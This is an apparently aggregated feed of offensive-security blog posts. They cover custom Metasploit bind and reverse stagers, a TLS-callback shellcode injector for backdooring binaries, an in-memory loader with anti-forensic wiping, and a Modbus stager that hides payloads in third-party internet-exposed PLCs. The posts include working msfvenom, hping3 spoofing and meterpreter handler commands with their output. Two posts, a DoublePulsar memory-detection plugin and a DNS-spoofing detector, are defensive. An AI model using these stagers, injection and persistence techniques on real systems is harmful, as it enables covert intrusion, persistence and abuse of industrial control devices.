Quantcast
Channel: Shell is coming ...
Viewing all 32 articles
Browse latest View live

IP-Knock Shellcode: Spoofed IP as authentication method

$
0
0
Let's keep playing around with more shellcodes. In recent posts we have seen two alternatives to the classic bind shell. First we saw how you can add firewall capabilities to your shellcode so that only the IP you choose will be allowed to connect; I called this one "ACL bind shellcode". Then I created a  "hidden bind shell" alternative (this already included in Metasploit). In this case, the shellcode will not only allow connections from the IP you want but it will remain completely hidden from outside. Thus, the shellcode won’t be seen by prying eyes since the socket will appear as "CLOSED". 

As a result of the last shellcode, some people have asked me why not make a bind shell version where you can authenticate the user, for example through a password. This way it would solve one of the major disadvantages of above shellcodes: it wouldn’t be restricted to a single IP.

This idea is not new; in fact I have recently seen very cool implementations of such type of shellcodes.  In this post, however, I would like to show other way to get the same by using another approach and considering some of the functionalities described so far to try to solve the following points:
  1. The logic to do the user authentication has to be simple. This is really important if you are implementing a stager (whose main requirement is to have a reduced size)
  2. If the shellcode does not use the setsockopt API with SO_CONDITIONAL_ACCEPT option It would be easily detectable as I explained in my last post


With this in mind, the first thing I thought was to create a hidden bind shell capable of reading the password from the SYN packet so that if the password does not match with the one embedded in the shellcode it would refuse the connection without even negotiate the TCP 3-way handshake. The only problem here would be to send a SYN packet with the password; something that can easily be achieved with tools like Scapy. However,  my idea was ruined while I was taking a look at the WSAConnect function in the MSDN and I read the following:

"Note: Connect data is not supported by the TCP/IP protocol in Windows. Connect data is supported only on ATM (RAWWAN) over a raw socket."

So, I can not read any user data before establishing a TCP connection from the callback function in WSAaccept  :(

This made me think a much simpler solution. Why not use the source IP as authentication method? This information (the IP) can be obtained before the TCP 3-way handshake and can also be easily spoofed. Since the number of public IP addresses is over 3.7 billion It would be enough as authentication method. I have called this bind shell IP-Knock, let's see its code to understand why.


So, to get shell you need first to "knock" the socket (send a SYN packet) from the IP defined in the shellcode. Since you don’t need to establish the TCP 3-way handshake, you can spoof that packet. After that, the socket will accept a connection from any IP. 

It is important to note that we have to wait some seconds between the SYN packet sent from the spoofed IP and the final connection. The reason for this delay is that the port will attempt to establish the 3-way handshake with the spoofed IP and, of course, this will never happen. Remember this point if you're having problems getting your shell.


The shellcode, therefore, will gather the following features:
  1.  It requires authentication (via the spoofed IP)
  2.  It will be hidden
  3.  Not restricted to a single IP. Once authenticated, any IP can get the shell. (this solve the problem  with the ACL bind shell)
  4.  I will only mean an increase of less than 15 bytes respect to the hidden bind shell (no  embedded password required, just the IP). This is nice for a stager version

I have uploaded a stager and a single version to my github account. I will use the stager version with Meterpreter in the following example. Make sure you download the stager payload and place it into metasploit-framework/modules/payloads/stagers/windows. I have use hping3 as spoofing tool.

Note: Before launching the connections be sure that your spoofed packets reach the outside. Some environments are configured with Unicast RPF (Reverse path forwarding) or similar technologies to detect and block spoofed IP.


root@krypton:~/git/metasploit-framework$./msfvenom -p windows/meterpreter/bind_hidden_ipknock_tcp KHOST=8.8.8.8 LPORT=4444 -f exe > /tmp/ipknock.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 0 compatible encoders

After running ipknock.exe, we can check that the socket is closed.


root@krypton:~/git/metasploit-framework$ nmap -sT 192.168.1.39 -p4444 | grep closed
4444/tcp closed krb524

The only way to get a meterpreter session is by knocking the port from the spoofed IP 8.8.8.8. Notice the use of sleep between the hping and msfcli commands.


root@krypton:~/git/metasploit-framework$ hping3 --spoof 8.8.8.8 -S -p 4444 192.168.1.39 -c 1 ; sleep 30 ; ./msfcli multi/handler payload=windows/meterpreter/bind_tcp LPORT=4444 RHOST=192.168.1.39 E

HPING 192.168.1.39 (wlan0 192.168.1.39): S set, 40 headers + 0 data bytes
len=44 ip=192.168.1.39 ttl=128 DF id=3135 sport=4444 flags=SA seq=0 win=8192 rtt=1.8 ms

--- 192.168.1.39 hping statistic ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 1.8/1.8/1.8 ms
[*] Initializing modules...
payload => windows/meterpreter/bind_tcp
LPORT => 4444
RHOST => 192.168.1.39
[*] Starting the payload handler...
[*] Started bind handler
[*] Sending stage (770048 bytes) to 192.168.1.39
[*] Meterpreter session 1 opened (192.168.1.38:54510 -> 192.168.1.39:4444) at 2014-07-02 17:10:36 +0200

meterpreter >


Metasploit: Getting outbound filtering rules by tracerouting

$
0
0
Deciding between a bind or reverse shell depends greatly on the network environment in which we find ourselves. For example, in the case of choosing a bind shell we have to know in advance if your machine is reachable on any port from outside. Some time ago I wrote how we can get this information (inbound filtering rules) using the packetrecorder script from Meterpreter. Another alternative is to use a IPV6 bind shell (bind_ipv6_tcp). The idea of this payload is to create an IPv6 tunnel over IPv4 with Teredo-relay through which it will make the bind shell achievable from an IPv6 address. You can read more info about this in the post: Revenge of the bind shell

On the other hand, in the case of using a reverse shell, we must know the outbound filtering rules of the organization to see if our shell can go outside. In most situations, we usually choose 80 or 443 ports since these ports are rarely blocked for an ordinary user. However, there are cases in which we have a much more restrictive scenario. For example, if we get access to a server from an internal network and want to install a reverse shell from that server to the outside, maybe outgoing connections on ports 80 and 443 are denied. The reverse_tcp_allports() payload was created to work in such environments. This payload will attempt to connect to our handler (installed on certain external machine) using multiple ports. The payload supports the argument LPORT by which we specify the initial connection port. If It can not connect to the handler it will increase the port number 1 by 1 until a connection is done. The problem with this approach is that it is very slow due to timeouts of blocked connections. In addition, much noise is generated as a result of each of these connections.

Because of the need to know which outgoing ports are allowed, I have made a post-exploitation Meterpreter module that allows you to infer TCP filtering rules for the desired ports. At first I thought to use the same logic as the MetaModule "Egrees Firewall Testing" built into Metasploit Pro v4.7. This MetaModule allows you to get outbound rules by sending SYN packets to one of the servers hosted by Rapid7 (egadz.metasploit.com). The server is configured to respond to all ports (all 65535 ports are open), so if your host receives a SYN/ACK you can deduce that certain port is not filtered. This service is similar to http://portquiz.net which I have used sometimes, usually on linux machines, to know the filtering policies of the organization in which I am doing a pentest.


However, I did not like the idea of depending on a particular external service. Moreover, while it would be easy to prepare a machine with a couple of Iptables rules I still found it a bit cumbersome.

After shuffling some options, I ended up creating the outbound_ports.rbmodule for Windows which does not depend on any service or external configuration. The module is a kind of traceroute using TCP packets with incremental TTL values. The idea is to launch a TCP connection to a public IP (this IP does not need to be under your control) with a low TTL value. As a result of the TTL some intermediate device will return an ICMP "TTL exceeded" packet. If the victim host is able to read that ICMP packet we can infer that the port used is not filtered. By default, the TTL will start with a value of 1 although this can be changed with the parameter MIN_TTL. With HOPS we indicate the number of peers to get. Personally I tend to use a low value since all I need is to get an ICMP response from a public IP. The module will also have the TIMEOUT parameter to set the waiting time of the ICMP socket.


In the following example I've used the public IP 208.84.244.10 to check if the outbound connection to ports 443 and 8080 are filtered. As shown, we have obtained several ICMP replies from different routers; so now we know that those ports would be good candidates for our reverse shell.


You can play around with the HOPS and MIN_TTL options. For example, if you do not want to create so much noise you can set an initial TTL of 3 and set the number of hops to 1. In that case, and unless the organization has a complex network, you could receive a quick response from an external IP. Another alternative is to set the STOP option to true. Thus, when a public IP responds with an ICMP packet, the script will not continue launching more connections.


As you can tell, the module will also be useful to infer the network topology of our target; working in the same way that a "traceroute". Internally, the module will use two sockets, first a TCP socket in non-blocking mode. This socket will be in charge of launching SYN packets with different TTL values (set with the setsockopt API and the IP_TTL option).


On the other hand, a raw ICMP socket will be needed to read the ICMP responses. Since Window's firewall blocks this type of packets by default the module will use netsh to allow incoming ICMP traffic.


For now the module is under review.


reflectPatcher.py: python script to patch your reflective DLL

$
0
0
Here I share a tiny python script to “patch” a reflective DLL with the bootstrap needed to be executed by the respective stager. Its use is simple, just give it the DLL you want to patch and the preferred exit method (thread by default). 

I did this because I needed a faster way to patch DLLs instead of letting the msf handler did it for me. This way I don’t even have to call msfconsole.
 

The script looks for the ReflectiveLoader export function, calculate its raw offset and finally make up the stub. Then, the reflective DLL is build from the stub and the rest of the payload.

The script will also add the size of the payload (look at the bytes highlighted in the previous image) at the beginning of the relfective DLL which is necessary for the stager to know the number of bytes to allocate in the next stage. Generally, a call to VirtualAlloc is done to reserve that memory.


Let’s check it. I have compiled a silly reflective DLL to prompt a messagebox.


Next, I have created a dllinject/reverse_tcp stager as follows: 

root@kali:/tmp# msfvenom -p windows/dllinject/reverse_tcp lhost=192.168.1.41 lport=9999 dll=. -f exe -o /media/sf_Share/reflective_tcp.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Saved as: /media/sf_Share/reflective_tcp.exe
 

Finally, I patch the payload with the tiny bootstrap shellcode and wait for the stager to pick it up on port 9999 (a simple netcat will do):


TLS Injector: running shellcodes through TLS callbacks

$
0
0
I would like to share a python script that lets you inject a shellcode in a binary to be executed through a TLS callback. If you don't know what I'm talking about I recommend you to read this post and this one.

Since I didn't find any script to do this automatically I made a first version to use it in my pentests; I’ve called it tlsInjector. This is not intended to be a serious tool (like the nice backdoor factory) but just an additional script to consider when you need to choose a persistence mechanism. Personally I don’t like leaving my evil binary in places where tools like Autoruns usually sniffs out.

The fact of using a TLS callback instead of the usual injection techniques has some added advantages; for example, you don’t need to modify the entry point to jump/call to the code cave and then redirect the execution flow to the original program. Another key advantage is that a TLS callback runs the code before the entry point is reached. This gives you a lot of scope for doing cool things.

The script has the following options:


Basically, It accepts the dummy binary (-f) and the shellcode to be injected (-s). Since most of the times I use the script to load a evil DLL I have included a payload option to get this easily. You only need to use the -l option and feed it with the DLL path as a parameter.

I took this Loadlibrary payload from Metasploit and tweaked it to avoid it kills the process with the exit-function block of code. I just replaced that code (./src/block/block_exitfunk.asm) with a Ret instruction. Note this if you plan to run Metasploit payloads through a TLS callback. The raw payload (loadlibrary.raw) is included in the same folder as the script.


If the binary doesn’t has TLS info a 32-bytes structure will be prepended to the shellcode. This structure will serve as the TLS Directory. The more important field is AddressOfCallbacks which points to an array of callbacks. In our case, we only need that the first entry of this array points to our shellcode. So the layout of the structure+shellcode is as follows:


Unless you set the -t option, the script starts looking for code caves in executable areas. If it doesn’t find anything it will proceed to the other sections. Let’s see an example with Putty and the Loadlibrary payload. The output info is self-explanatory.


If you specify the -t switch the shellcode will be stored in a new section. To get this I have used the python class SectionDoubleP, so credits to n0p since this has saved me so a lot of work. Here a new example with other binary and the -t option.


After infecting your favorite binary I recommend you to check if It works. There are various reasons why the binary could crash (code signing, NSIS, etc.) I will be adding more payloads as needed.

Pazuzu: reflective DLL to run binaries from memory

$
0
0
Most of the times I use Meterpreter in my pentest but sometimes I missed the possibility to run my own binaries from memory to carry out very specific tasks. In this type of scenario I needed a way to run a binary (a simple C application) on the victim host making as little noise as possible (so payloads like download_exe were not an option). To get this I wrote a tiny tool called Pazuzu I would like to share (currently an alpha release with ugly code; no types or macros, etc).

Pazuzu is a Python script that allows you to embed a binary within a precompiled DLL which uses reflective DLL injection. The goal is that you can run your own binary directly from memory.

To run the payload,  you just have to choose the stager you like (reverse TCP, HTTP, HTTPS, etc.) and set the DLL generated by Pazuzu. Pazuzu will execute the binary within the address space of the vulnerable process as long as it has the .reloc section.

reloc.png


The idea is not new, I've just put together two techniques (reflective dll injection and some PE injection technique) to get my binary to be run from memory. Why is this useful? This is great in some situations, for example, If you want to run your own RAT (exe) whenever a computer restart you can use a stager to retrieve it and run it from memory, so you don’t need to worry about the persistence mechanism in your binary. Only it is necessary to devote all efforts to make the stager persistent and FUD. So if you have done your own payload in a .exe format and want to run it from memory this could be a good solution. Anoter option, of course, is to recompile your code applying the Stephen Fewer injection technique.

How-to
  • The script Pazuzu.py accepts as input the binary you want to run from memory (parameter -f). Depending on the properties of the binary Pazuzu will choose one of the 3 DLL currently available. These DLL are:
  1. reloc­x86.dll: lets you run the binary inside the address space of the process. This option is the most favorable since the binary generates less "noise" in the system.
  2. dforking­x86.dll: the binary in this case also runs from memory but using "process hollowing". This technique is the one used by the "execute" command with the -m flag in Meterpreter.
  3. download­86.dll: this is the noisiest option since the binary will be downloaded and executed from disk.
  • Pazuzu also provides some additional features. For example, the -x option will encrypt the section containing the binary by using a random RC4 key (which is stored in the DLL TimeStamp). In addition, after running it the PE header of the DLL and the binary section will be overwritten with zeros. I will add more anti-forensic techniques in future versions.
 clean_stuff.png
delete_pe_header.png
  • With the -p option the resulting DLL will be patched with the bootstrap required to reach the export “ReflectiveLoader” (more info here). This option is useful to not depend on the Metasploit handler to inject the DLL. That is, if the DLL is already patched we can upload it to a Web server so that the stager could retrieve it from there (more anonymity).

Restrictions
  • Not all binaries can be run from memory. For example, applications which require .NET CLR (managed code) won't be run. I will try to implement this in an upcoming version. By now you can download and run .NET application from disk with the -d option (noisy option).
  • If .reloc section is not present the script will use a "process hollowing" approach.
  • Support for 32-bit for now.

Examples

To get the Pazuzu DLL I will use a WinHTTP stager:

root@kali:~#msfvenom -p windows/dllinject/reverse_winhttp lhost=192.168.1.44 lport=8080 dll=. -f exe -o Winhttp-stager.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 908 bytes
Saved as: Winhttp-stager.exe


Let's run Pazuzu.py with the regshot.exe binary (.reloc section present):

ejemplo1.png

Let's run it now with the verbose option to see more detailed information:

ejemplo2.png


In the next example I use putty.exe which has no reloc section. I have chosen the system binary "c:\windows\write.exe" (option -k) to be "hollowed out" and I have encrypted the binary section with RC4 (option -x). The hidden option -m just run msfvenom with a winhttp dllinject stager.

ejemplo3.png

Here the Process Explorer output:

ejemplo3-1.png

Here I leave a video with some examples:


Modbus Stager: Using PLCs as a payload/shellcode distribution system

$
0
0
This weekend I have been playing around with Modbus and I have developed a stager in assembly to retrieve a payload from the holding registers of a PLC. Since there are tons of PLCs exposed to the Internet, I thought whether it would be possible to take advantage of the processing and memory provided by them to store certain payload so that it can be recovered later (from the stager).

So, the scenario is as follows:
  1. An attacker locates a PLC exposed to the Internet with enough space to store certain payload. It’s easy to find Modbus devices with tens of KB available.
  2. The attacker uploads the payload to the PLC's memory.
  3. The attacker infects one host with a dropper that uses the stager to “speak” Modbus and to retrieve the stage from the PLC and to execute it.
     The main advantages of this method are:
    • The use of third party PLCs provides anonymity and makes traceability difficult. No need to upload the payload to a server.
    • The payload is stored on the PLC’s memory, making forensic analysis difficult. In addition, once the payload is retrieved, its contents could be overwritten easily (even from the stager itself).

    I think the Modbus stager could be useful too in certain ICS environments where protocols other than Modbus may raise the red flag and where WinHTTP/WinInet stagers may not be the most appropriate. So, in this kind of scenarios you just need a Modbus handler or just use an emulator from which to serve the stage when the stager connects to it. I have also seen networks that expose Modbus devices to be remotely managed, so this would also be a good place to use the stager.

    Important Note:Please do not execute these actions against any third party PLC. Any writing on the PLCs registers may disrupt the process control strategy for which it was programmed.

    To get an idea of the number of PLCs with Modbus exposed to Internet I wrote a tiny script by using the Censys API. With a good network card you can scan Internet on your own with tools like masscan or Zmap looking for devices running Modbus on port 502.

    As you can see from the following output at least 5500 PLC are available out there.


    Many of this IPs are just honeypots easily to detect;  for instance, Conpot as well as others hosted in Cloud services. For our intention even the honeypots could be useful as long as they have enough memory.

    Well, to upload the payload to the PLC I have created a python script called plcInjectPayload.py. Depending on the control strategy loaded, the PLC will have more or less memory accessible so the script will first check if there is enough room for the payload. To check the size, a Modbus request with an operation ID 03 (Read Holding Register) will be sent, trying to read a particular record from a certain address (each record is 16 bits). If an exception 0x83 is obtained, the PLC won’t be useful for us.

    To upload the payload use the option -upload as follow. This option admits the parameter -addr to indicate the starting address, that is to say, the holding register number from which to load the payload (address 0 if not specified).


    If the payload has an odd number of bytes it will be padded with an additional “0x90”  to avoid some problems when retrieving it. In the example before, the size is 1536 bytes; to check that it was loaded successfully we can download the same number of bytes from address 0 with the option -download


    Apart from using the script to upload a certain payload it is obvious that it can also be used to upload any type of file. I think it's an interesting way to exfiltrate and share information. Who would suspect that the holding registers of a certain public PLC store a .docx or a .zip file?

    It is important to note that the holding records where the payload is loaded can be modified by the PLC. Since we do not know the PLC I/O and its process control strategy is probable that we need to look for a stable range of memory that is not susceptible to changes. The idea would be to upload the payload from a certain direction and then check, during some time, that the payload has not undergone any modification. With plcInjectPayload.py and a couple of bash instruction you can do that.

    Once the payload is uploaded to the PLC it is necessary to retrieve it from the victim's computer. To get this I have created a stager that speaks Modbus; it takes less than 500 bytes (I will try to optimize much more its size). The reverse_tcp and block_api code of it has been taken from Metasploit. The following image corresponds with the asm code of block_recv_modbus.asm, the part in charge of retrieving the payload via Modbus. So this block communicates with the PLC via Modbus to retrieve the payload. The code gets the first 4 bytes to know the stage size and to reserve the necessary memory via VirtualAlloc. Then, it get the payload by making  successive "read holding" requests (function code 03).  Due to protocol specifications, for each read request, the PLC can return a maximum of 250 bytes (125 holding registers) so the stager will recover the payload in chunks of this size.


    Let see a practical example. Recently I found in www.exploit-db.com a nice keylogger shellcode for Windows in about 600 bytes; the size is small but sufficient to make a poc in which are involved several Modbus requests (remember that the maximum number of bytes per request is 250 bytes). The shellcode, once executed, write to "log.bin" in the user %TEMP% directory the keystrokes. 

    So, first we put the payload in a binary file and prefix it with its length in little endian (taking 4 bytes). 


    Now, let’s upload it to the PLC from address 0:


    Once the stager is run the payload will be recovered in 3 requests: 250 + 250 + 102 = 602 bytes. The following diagram depicts in detail the Modbus traffic generated.


    As seen in the next picture, the Wireshark output follows the above scheme. The process Monitor window confirms that the stage is running successfully (look at the log.bin file saving the keystrokes)


    I have checked it with a Modbus emulator and with real PLC and it works fine although as I said before I think the shellcode can be optimized much more. To make the first tests I did a Modbus handler in python (plcModbusHandler.py) to send the payload to the stager; emulating this way the PLC.


    I’ll try to port the handler to Metasploit. Here a video with the whole process.

    Post-exploitation: Mounting vmdk files from Meterpreter

    $
    0
    0
    Whenever I get a shell on a Windows system with VMware installed I feel a certain frustration at not being able to access the filesystem of the available virtual machines. Although it would be possible to download the .vmdk files to my host and mount them locally this solution is very noisy and heavy due to their high size. The ideal solution would be the one where you could mount the corresponding vmdk files on the “victim's system” using the own resources offered by the VMware installation.

    This made me remember the malware developed by Hacking Team, dubbed as Crisis or DaVinci. You can find a nice analysis here. One of the post-exploitation techniques used by DaVinci is the possibility to mount .vmdk files by making use of the driver vstor2 provided by some versions of VMware.  Since the source code was leaked I decided to keep an eye on it to see how they implemented that functionality. You can find that code in the HM_PDAAgent.h file.

    However, the way in which they do this functionality is quite limited and not very clear. Look, for example, the following code.


    The comment in Italian: “// XXX - Per ora riesce to mount only his Z” meaning “for now only able to mount it in Z” reflects some limitations of the code. If the victim already has a Z unit mounted the code will not work. Furthermore the function responsible for communicating with the driver via DeviceIoControl receives a parameter called "drive_letter" that is never used.  They just send a hardcoded bunch of bytes to the VMware driver to mount a specific .vmdk file. So there is no option to choose the mount point (the drive letter) or even the mode (only-read or write).


    To better understand how this works I spent some time researching the vstor2 driver and the VMware dlls in charge of mounting the .vmdk files from user-land. The time invested was worthwhile as I found some interesting things like a BSOD bug in the driver vstor2.

    With that information I made a post-exploitation module for Meterpreter called vmdk_mount. The module will check if VMware is installed. In that case it will try to find the device driver name from the registry and it will launch the vixDiskMountServer.exe VMware binary (needed for the mounting process). Finally it will build the input buffer from the user parameters to generate the appropriate IRP via DeviceIoControl. The core function to send this buffer is shown below:


    The parameters for configuring the module are:
    • DRIVE: the drive letter on which to mount the .vmdk file. If this letter is already taken the module will inform you and no action will be performed.
    • DEL_LCK: boolean to indicate if you want to delete the lock file created once the drive is mounted. When vixDiskMountServer.exe mounts the drive VMware creates a .vmdk.lck folder with a .lck file inside. This file will be responsible for VMware complaining when  the user try to run the virtual machine while its file system is busy. By setting this option to True once the mount point is setup the associated lck file will be deleted.
    • READ_MODE: by default the file system will be mount as only-read. This is the recommended way indeed. Even VMware warns you that the write mode is really dangerous: "You should only open a disk file in writable mode if you know for sure that no snapshots or clones are linked from the file. This options should be used with extreme care. If you make changes to a disk file that others are linked from, all those snapshots and clones will be invalidated and no longer usable". That said, use this option with extreme care.
    • VMDK_PATH: the .vmdk file. Check the config file (.vmx) to choose the appropriate hard drive file.
    Let’s see an example with a Windows 10 64 bits (Version 1607) and VMware® Workstation 12 Pro (12.5.5).The following configuration will mount the file “Windows 7 x64.vmdk” in Z: Note that in this example the Z drive is already taken (as well as C: and D:). The module is aware of this and will inform you. After re-selecting the T letter the module runs smoothly:


    Now you can browse and download files from the new machine:


    If you consider that the write mode is safe you can do very interesting things apart from stealing information. For instance, you can install a persistent mechanism by writing certain payload in the startup folder of certain user so that when he login the payload runs. The following video shows this p0c:


    Note that in the video when the Windows Virtual Machine starts it finds the file system dirty so it runs a check disk (possibly this is because I never unmount the file system).

    Some notes:
    • It is necessary that the binary vixDiskMountServer.exe is running while interacting with the file system. If a running instance of this binary exists prior to launching the module (for example, because the user has the VMware map utility running), the module will not run. In that case you can kill that process from Meterpreter. Remember this too if you successfully run vmdk_mount and exit from the Meterpreter sessión. In this case the process vixDiskMountServer.exe will still be running.

    • When the virtual machine is powered-on a .vmx.lck file is created. So, this is a good way to know if you should wait to run the module.
    For now the module is in my Github; more test need to be done...

    DoublePulsar SMB implant detection from Volatility

    $
    0
    0
    In the last months there have been various groups of attackers as well as script kiddies that have been using the FuzzBunch Framework to compromise systems.

    In a recent incident while I was analyzing a memory dump It took me some time to identify that the infection vector was EternalBlue. Once I found the ring 0 shellcode (related to DoublePulsar) I was able to approach the analysis more easily. To expedite this process for future analysis I have developed a dummy plugin to make easy to find this implant.

    The plugin is not based on Yara rules. It just dumps the array of functions pointers SrvTransaction2DispatchTable from the srv.sys driver and checks that all of them points to the binary address space (take a look at the nice Zerosum0x0 analysis). Note that although the plugin dumps the whole table it would really only be necessary to verify that the SrvTransactionNotImplemented symbol points to the correct place.

    The plugin resolves SrvTransaction2DispatchTable by getting the .pdb path from the debug directory section and downloads it from http://msdl.microsoft.com/download/symbols (or the server you provide with the SYMBOLS option). Once it gets the symbol offset it just dumps the array of pointers. If SrvTransactionNotImplemented (entry 14) points to an "unknown" location possibly your are dealing with DoublePulsar. It that case volshell and dis() will clear up any doubts.

    Let see an example. The following image comes from a Windows 7 SP1 x64 host which has been attacked with EternalBlue + DoublePulsar:


    By checking the code at the "UNKNOWN" location we can verify that we are dealing with DoublePulsar. Note the operation opcodes 0x23 (ping), 0xc8 (exec), 0x77 (kill).


    In the previous case the symbol file has been downloaded from Microsoft. If your host does not have Internet connection you can provide the pdb file through the PDB_FILE option. I usually use Radare to get this.


    To run the plugin be sure to have the following dependencies:
    •     construct: (pip install construct==2.5.5-reupload)
    •     pdbparse:  (pip install pdbparse)
    •     pefile: (pip install pefile)
    •     requests: (pip install requests)
    •     cabextract:  (apt-get install cabextract)
    Here the full scene:


    The plugin code is available in https://github.com/BorjaMerino/DoublePulsar-Volatility

    Windows reuse shellcode based on socket's lifetime

    $
    0
    0
    I've always been a big fan of the old sockets reuse techniques: findtag, findport, etc.; each with its advantages and disadvantages. This type of shellcodes usually demand multiple requirements. The main one is that the exploited process must own the socket descriptor/handle and many many times this is not possible. In addition, even if you find the right socket another thread could use it before and disrupt the process. Other hurdle is that each shellcode should be tuned for each particular exploit most of the time. For instance, by using findtag you need to know the exact amount of bytes that the application must read before being exploited in orden to send the appropiate tag at the correct offset.

    In spite of these drawbacks, using these as well as other ingenious techniques to reuse sockets, whenever possible, can make the difference between getting a shell or not, especially if a restrictive firewall prevents incoming/outgoing connections (which would foil the "typical" bind/reverse stagers). 

    In this post I'd like to share a new idea? to locate the socket that it might be useful in certain scenarios. Specifically I think it can be interesting in services where a normal TCP connection is relatively short: DNS services, printer/logging daemons, etc. Please leave me a comment if you have seen this or a similar shellcode in the wild.

    The idea is to take advantage of the service timeout to extend the lifetime of the connection to make it distinguishable from others sockets. After that idle time we can use the getsockopt API along with SO_CONNECT_TIME (SOL_SOCKET option) to go through all the handles and identify the socket whose lifetime exceeds X seconds.  In a DNS service, for instance, where a normal TCP query could last less than one second, would be sufficient to wait several seconds after the 3-way handshake.

    The following scheme illustrates this.


    Here is the x86 asm shellcode PoC. The full code is hosted in my GitHub. I have used as template the stager_reverse_tcp stager available in Metasploit which is based on the Hash API code of Stephen Fewer. Just tested with a SCADA exploit.


    Note that after each loop there are 2 checks. The first one at offset 0x000000C9 just see if the handle is valid (0xFFFFFFFF if it's not). The second one (at offset 0x000000CE) to verify if the lifetime is greater than the number of seconds embedded in the shellcode (10 in this case). Note too that a valid non-connected socket, for instance, one returned by the socket() API, could reach this second check but due to the nature of the socket the number of seconds associated with it will be 0. 

    What advantages does this shellcode have over other existing techniques? Well, one of them is that  it does not depend on the attacker IP or its source port (like findport does), so it is NAT immune. Another one is that it doesn't need to read each socket buffer as findtag does which sometimes could result in a crash of the application.

    On the other side, this shellcode will be valid only for a very small range of targets where the aforementioned requirements are met. Besides the shellcode could be prone to certain false positives. For example, if a legitimate connection dies abruptly that would generate a long lifetime socket which can be singled out mistakenly for our shellcode instead of the one we are looking for.


    DNS Polygraph: tool designed to make easier the identification of techniques such as DNS Hijacking/Poisoning

    $
    0
    0
    Some time ago I had to research an alleged case of DNS Interception in a somewhat hostile Windows environment. Part of the job was to sniff all DNS responses from the corresponding resolver with tools like Tshark/RawCap  and verify if these were legitimate or not. To do this check I basically used services like Whois, DoH (DNS over HTTPS), etc.

    As a result of this case it occurred to me to create a simple tool that would allow me to automate this process so that I could visually analyze the DNS responses and reveal just those that could be potentially harmful. The result of this idea is: DNS Polygraph.

    DNS Polygraph is developed in C# and relies on both: the nice SharpPcap library of Chris Morgan and a cute DNS library I found on the Github of Mirza Kapetanovic. At first I opted to use raw sockets but after doing some tests I realized that these had multiple limitations and performance issues. Due to this I came to the conclusion that it was more stable to rely on WinPcap for the capture of UDP packets.

    The idea of DNS Polygraph is to show you in a datagrid each DNS response that your host receives (called by the tool as “untrusted response”) and compare this with a response from a trusted source made over HTTPS. So for every DNS response that your host receives a DNS request will be done over HTTPS. Currently you can choose between the Google DoH service or the Cloudflare one.

    Both responses (trusted and unstrusted) will be compared and, if they do not match, different colors will indicate the level of relationship that exist between both responses. For now, the criteria I have used is the following:
    • Check if both responses, trusted and untrusted, belong to the same /24 network.
    • If not, check if both responses, trusted and untrusted, belong to the same /16 network.
    • If not, It makes a reverse DNS lookup of both responses and check if they have a second domain level in common.

    Organizing the answers in this way saves me a lot of work, allowing me to focus only on the apparently unrelated responses.

    The graphical interface of the application is shown below.  You just have to select the network interface and click on the Capture button. After clearing the cache DNS it will start getting the responses from your resolver.  The datagrid columns are self-explanatory except perhaps the one called "R". This indicates the DoH resolver selected (G for Google and C for CloudFlare). Here an example:


    Note that the tool will also highlight, with a dark blue color, when a new resolver is detected. Those IP addresses that do not fit with any of the previously described criteria will be marked as "Unrelated" (gray color). If the option "Automatic Whois for Unrelated" is checked a whois query will be done to retrieve some data regarding the untrusted IP (organization, ISP, etc.). The information gathered will be pasted into the "Info" field. This is useful because sometimes the organization name will be match the name of the requested domain which allows you to quickly discard a possible DNS spoofing attempt.


    Apart from the previous criteria I have configured some rules to identify certain types of DNS poisoning related attacks. For example, if an unstrusted response corresponds to a private IP and the domain resolves, via DoH, to a public IP, this could mean a potential Local DNS Spoof attack. If this happens, this entry will be shown in red. Lets force this case with DNSChef to see how DNS Polygraph would show it.


    An unethical technique used by certain ISP is to redirect DNS requests for non-existent domains. In this case, if an untrusted response receives a public IP and the requested domain can not be resolved via DoH (which is indicated as "NXDOMAIN"), it will be marked in pink with the corresponding alert in the "Info" field.


    For those people who are not up to date about the interception techniques used by some ISP (and goverments) I recommend the paper/talk “Who Is Answering My Queries: Understanding and Characterizing Interception of the DNS Resolution Path”.

    Some considerations:
    • Currently the tool is not very stable and the code is quite ugly; my initial intention was to create a funtional tool for personal use without looking at the performance. If I have time I will try to improve it.
    • By selecting the "Passive" option no DoH requests will be done, so you just get the untrusted responses of your resolver. This is useful if you just want to monitor the DNS your host makes in a passive way (for example, for malware purposes).
    • An IP marked as "Unrelated" (grey color) does not necessarily mean that there is a DNS-related attack but that the response should be investigated more thoroughly. In fact, you will receive many responses of this type due to things like CDN, companies with multiple IP ranges, balancers, etc.
    • For now the tool only considers A Records with just one IP. If there are multiple IPs, it will only check if they match with those recovered via DoH. So more work needs to be done in this aspect.
    • The Whois service used is http://ip-api.com. The limit of this service is 150 requests per minute. Be careful if you have selected the checkbox "Automatic Whois for Unrelated" to not go over this limit or your IP will be blackholed.
    • This tool is oriented to study DNS responses from your resolver in search of anomalies/attacks, not  to prevent techniques like the ones described above. To prevent this attacks use DNSSEC or configure a client to route all your queries via HTTPS.

    Future ideas:
    • Read an input pcap file.
    • Tagging of malicious domains.
    • Consider other DNS type records like: MX, AAAA, etc.
    • Add more intelligence for unrelated responses.


    You can download the source code and the binary from my Github.

    One-Way Shellcode for firewall evasion using Out Of Band data

    $
    0
    0
    In a recent post I was talking about a shellcode technique to bypass firewalls based on the socket's lifetime which could be useful for very specific exploits. Continuing with this type of shellcodes (reuse socket/connection) I would like to share another technique that I have used with certain remote exploits for Windows; especially in scenarios in which I know in advance that the outgoing traffic is blocked by a firewall and where a reverse shell is not possible.


